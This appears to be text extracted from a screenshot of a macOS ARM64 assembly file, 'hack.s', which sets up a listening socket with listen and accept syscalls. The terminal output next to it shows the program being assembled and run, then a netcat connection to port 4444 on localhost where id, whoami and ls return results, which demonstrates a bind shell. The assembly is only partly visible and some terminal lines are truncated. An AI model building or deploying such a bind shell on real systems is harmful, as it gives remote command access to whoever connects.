 ASM hack.s
Users > user > meow > ASM hack.s
6 _start:
27
28 ; listen incoming connections
29 ; int listen(int socket, int backlog)
30 mov x0, x19 ; restore saved socket
31 mov x1, xzr ; ingore address storage
32 mov x16, #106 ; bsd syscall for listen
33 svc #0xffff ; exec syscall
34
35 ; accept incoming connections
36 ; int accept(int socket, struct sockaddr *address
37 mov x0, x19 ; restore saved socket de
38 mov x1, xzr ; ingore address storage
39 mov x2, xzr ; ignore length of addres
40 mov x16, #30 ; bsd syscall for accept
41 svc #0xffff ; exec syscall
42 mov x20, x0 ; save new socket descrip
43
meow — -zsh — 57×24
user@MacBook-Air-A2337 meow % nc 127.0.0.1 4444
id
uid=501(user) gid=20(staff) groups=20(staff),12(
,61(localaccounts),79(_appserverusr),80(admin),8
veradm),98(_lpadmin),399(com.apple.access_ssh),7
ple.sharepoint.group.1),33(_appstore),100(_lpope
4(_developer),250(_analyticsusers),395(com.apple
tp),398(com.apple.access_screensharing),400(com.
ess_remote_ae)
whoami
user
ls
hack
hack.o
hack.s
exit
user@MacBook-Air-A2337 meow %
meow — -zsh — 67×21
user@MacBook-Air-A2337 meow % as -arch arm64
user@MacBook-Air-A2337 meow % ld -arch arm64 -
.o -lSystem -syslibroot $(xcrun --sdk macosx -
user@MacBook-Air-A2337 meow %
user@MacBook-Air-A2337 meow % ./hack
user@MacBook-Air-A2337 meow %
SEP
1
1